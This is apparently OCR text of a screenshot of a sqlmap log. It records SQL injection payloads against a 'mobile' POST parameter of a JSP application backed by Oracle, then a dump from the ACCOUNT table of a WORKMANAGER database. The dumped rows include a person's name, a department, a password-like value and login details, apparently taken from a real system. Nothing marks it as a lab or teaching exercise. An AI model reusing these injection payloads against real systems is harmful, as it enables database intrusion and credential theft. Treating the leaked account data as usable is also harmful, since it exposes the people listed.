 D:\我的文档\下载\sqlmaplog.zip - EditPlus
File Edit View Search Document Project Tools Browser ZC Window Help
----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+----0----+----1----+----2----+----3--
1 sqlmap identified the following injection points with a total of 54 HTTP(s) requests:
2 ---
3 Parameter: mobile (POST)
4 Type: boolean-based blind
5 Title: AND boolean-based blind - WHERE or HAVING clause
6 Payload: mobile=13420537799' and 1=1 AND 6640=6640-- SOgR
7
8 Type: AND/OR time-based blind
9 Title: Oracle AND time-based blind (heavy query)
10 Payload: mobile=13420537799' and 1=1 AND 6413=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS
T5)-- fNav
11 ---
12 web application technology: JSP
13 back-end DBMS: Oracle
14 Database: WORKMANAGER
15 Table: ACCOUNT
16 [84 entries]
17
18 | ID | LOGINID | PERSON_ID | MSN | RANK | HONOR | EMAIL | STATUS | WEIGHT | ADDRESS
| ROLETYPE | REALNAME | DEPTNAME | PASSWORD | SIGNATUR
DOCNUMBER | TELEPHONE | CREATETIME | LOGINTIMES | OFFDUTYEND | TOTALSCORE | LASTLOGINIP | DESCRIPTION |
ONLINESTATUS | OFFDUTYSTART | LASTLOGINTIME |
19
20 | 1 | | 564515 | 综合部 | NULL | NULL | | 0 | .6 | NULL
| -1,10,1,7 | 徐耀 | 1234 | | NUL
| 0 | | 18-10月-13 | 22 | NULL | 0 | 127.0.0.1 | 导入数\\?be\\?dd系统自动创建
| 1 | NULL | 12-11月-13 |
21 | 564508 | | 564535 | 市场部 | NULL | NULL | | 0 | .7 | NULL